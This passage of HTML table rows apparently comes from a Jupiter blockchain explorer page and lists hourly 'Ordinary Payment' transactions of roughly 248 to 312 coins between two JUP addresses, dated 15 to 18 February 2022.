								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.29697045</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-18 02:03:26</td>
								<td><a href="/explorer/block/2437493">2437493</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.28921627</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-18 01:03:21</td>
								<td><a href="/explorer/block/2437358">2437358</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.28814676</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-18 00:04:01</td>
								<td><a href="/explorer/block/2437229">2437229</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;251.20300130</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-17 23:03:44</td>
								<td><a href="/explorer/block/2437103">2437103</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.28591133</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-17 22:03:32</td>
								<td><a href="/explorer/block/2436987">2436987</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.28489145</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-17 21:03:55</td>
								<td><a href="/explorer/block/2436854">2436854</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.28374604</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-17 20:03:18</td>
								<td><a href="/explorer/block/2436725">2436725</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.33999865</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-17 19:03:32</td>
								<td><a href="/explorer/block/2436603">2436603</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.33915640</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-17 18:03:16</td>
								<td><a href="/explorer/block/2436468">2436468</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.35705671</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-17 17:03:35</td>
								<td><a href="/explorer/block/2436342">2436342</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.63305796</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-17 16:03:37</td>
								<td><a href="/explorer/block/2436234">2436234</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;251.55861202</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-17 15:04:07</td>
								<td><a href="/explorer/block/2436108">2436108</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;251.65526464</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-17 14:03:57</td>
								<td><a href="/explorer/block/2435976">2435976</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;248.39137341</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-17 13:03:32</td>
								<td><a href="/explorer/block/2435836">2435836</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;248.44717193</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-17 12:04:12</td>
								<td><a href="/explorer/block/2435712">2435712</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;248.44571102</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-17 11:03:57</td>
								<td><a href="/explorer/block/2435583">2435583</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;248.45801840</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-17 10:04:00</td>
								<td><a href="/explorer/block/2435465">2435465</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;286.52831879</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-17 09:03:10</td>
								<td><a href="/explorer/block/2435337">2435337</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;312.29808837</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-17 08:03:31</td>
								<td><a href="/explorer/block/2435210">2435210</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;286.60560154</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-17 07:03:38</td>
								<td><a href="/explorer/block/2435088">2435088</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;286.60330336</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-17 06:03:46</td>
								<td><a href="/explorer/block/2434967">2434967</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.34519828</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-17 05:03:54</td>
								<td><a href="/explorer/block/2434847">2434847</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.34349477</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-17 04:03:40</td>
								<td><a href="/explorer/block/2434728">2434728</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.33624300</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-17 03:04:20</td>
								<td><a href="/explorer/block/2434595">2434595</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.45052092</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-17 02:03:28</td>
								<td><a href="/explorer/block/2434469">2434469</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.44885340</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-17 01:04:04</td>
								<td><a href="/explorer/block/2434346">2434346</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.44710702</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-17 00:05:40</td>
								<td><a href="/explorer/block/2434225">2434225</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;286.62178159</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-16 23:03:31</td>
								<td><a href="/explorer/block/2434109">2434109</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.43353449</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-16 22:04:40</td>
								<td><a href="/explorer/block/2434008">2434008</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.43273912</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-16 21:03:37</td>
								<td><a href="/explorer/block/2433880">2433880</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.43116678</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-16 20:03:24</td>
								<td><a href="/explorer/block/2433761">2433761</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.42948921</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-16 19:03:20</td>
								<td><a href="/explorer/block/2433648">2433648</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.42561474</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-16 18:03:32</td>
								<td><a href="/explorer/block/2433524">2433524</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.43006864</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-16 17:03:50</td>
								<td><a href="/explorer/block/2433401">2433401</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.26960778</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-16 16:03:27</td>
								<td><a href="/explorer/block/2433280">2433280</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.51546049</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-16 15:03:43</td>
								<td><a href="/explorer/block/2433159">2433159</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.51499807</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-16 14:03:49</td>
								<td><a href="/explorer/block/2433032">2433032</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.51275934</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-16 13:03:32</td>
								<td><a href="/explorer/block/2432915">2432915</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.51210162</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-16 12:04:26</td>
								<td><a href="/explorer/block/2432782">2432782</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.51039266</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-16 11:03:30</td>
								<td><a href="/explorer/block/2432655">2432655</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.48804510</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-16 10:03:42</td>
								<td><a href="/explorer/block/2432535">2432535</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.52201998</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-16 09:04:12</td>
								<td><a href="/explorer/block/2432406">2432406</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.52031724</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-16 08:03:24</td>
								<td><a href="/explorer/block/2432273">2432273</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.51952997</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-16 07:03:24</td>
								<td><a href="/explorer/block/2432150">2432150</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.51781225</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-16 06:03:53</td>
								<td><a href="/explorer/block/2432029">2432029</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.51609320</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-16 05:03:38</td>
								<td><a href="/explorer/block/2431908">2431908</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.51482116</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-16 04:03:54</td>
								<td><a href="/explorer/block/2431773">2431773</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.63624733</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-16 03:03:26</td>
								<td><a href="/explorer/block/2431646">2431646</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.63450998</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-16 02:03:47</td>
								<td><a href="/explorer/block/2431513">2431513</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.63705600</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-16 01:04:16</td>
								<td><a href="/explorer/block/2431385">2431385</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
